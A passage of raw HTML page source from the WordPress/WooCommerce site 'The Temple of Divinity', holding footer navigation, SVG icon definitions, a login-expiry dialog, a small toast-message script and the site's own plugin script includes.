tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"1204"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
